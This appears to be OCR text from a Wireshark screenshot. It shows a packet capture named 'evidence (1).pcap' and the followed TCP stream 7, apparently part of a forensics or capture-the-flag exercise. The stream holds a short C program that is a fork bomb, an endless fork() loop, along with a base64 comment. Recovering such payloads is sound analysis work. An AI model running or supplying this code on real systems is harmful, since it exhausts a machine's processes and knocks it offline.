 evidence (1).pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 7
Packet list Narrow & Wide
No. Time Source Desti
1548 391.445899 10.30.3.1 10.1 TSval=11603976
1547 391.143250 10.15.40.20 10.3 en=0 TSval=330
1546 391.143093 10.30.3.1 10.1
1545 391.143038 10.15.40.20 10.3 TSval=33072875
1544 391.142970 10.30.3.1 10.1
1540 391.028408 10.30.3.1 10.1 val=1160397246
1538 390.975834 10.15.40.20 10.3 =0 MSS=1460 SA
1537 390.975742 10.30.3.1 10.1 SACK_PERM TSv
Wireshark · Follow TCP Stream (tcp.stream eq 7) · evidence (1).pcap
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdbool.h>
int main (int argc, char **argv){
//SGVsbG8gbXkgbmFtZSBpcyBQYXVsIEF0cmVpZGVzCg==
while (true) {fork();}
}
1 client pkt, 0 server pkts, 0 turns.
Entire conversation (188 bytes) Show data as ASCII Stream 7
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help